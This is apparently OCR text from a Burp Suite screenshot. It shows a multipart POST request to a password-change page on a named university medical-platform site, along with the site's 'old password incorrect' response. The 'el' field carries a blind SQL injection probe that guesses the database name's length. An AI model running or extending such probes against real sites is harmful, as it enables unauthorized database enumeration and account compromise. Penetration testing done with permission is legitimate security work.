 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.12.1 - Temporary Project - 123
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize BurpJSLinkFinder
1 × 2 × ...
发送 取消 < > 目标: https://medcloud.sjtu.edu.cn HTTP/1 ?
请求
Pretty 原始 十六进制 \n
1 POST /newpsw.php HTTP/1.1
2 Host: medcloud.sjtu.edu.cn
3 Cookie: PHPSESSID=6p867sojnoe04q677t481kpf66
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------182597091630372249623970025361
9 Content-Length: 657
10 Origin: https://medcloud.sjtu.edu.cn
11 Referer: https://medcloud.sjtu.edu.cn/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------182597091630372249623970025361
21 Content-Disposition: form-data; name="el"
22
23 123' or length(database())=3#
24 -----------------------------182597091630372249623970025361
25 Content-Disposition: form-data; name="lpsw"
26
27 123
28 -----------------------------182597091630372249623970025361
29 Content-Disposition: form-data; name="npsw"
30
31 123
32 -----------------------------182597091630372249623970025361
33 Content-Disposition: form-data; name="nnpsw"
34
35 123
36 -----------------------------182597091630372249623970025361
37 Content-Disposition: form-data; name="submitPS"
38
39 123
40 -----------------------------182597091630372249623970025361--
41
? Search... 没有匹配
响应
Pretty 原始 十六进制 Render \n
1896
SHANGHAI JIAO TONG UNIVERSITY
上海交通大学
医疗器械智能制造与平台
旧密码输入不正确请点击返回重试
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
请求标头 17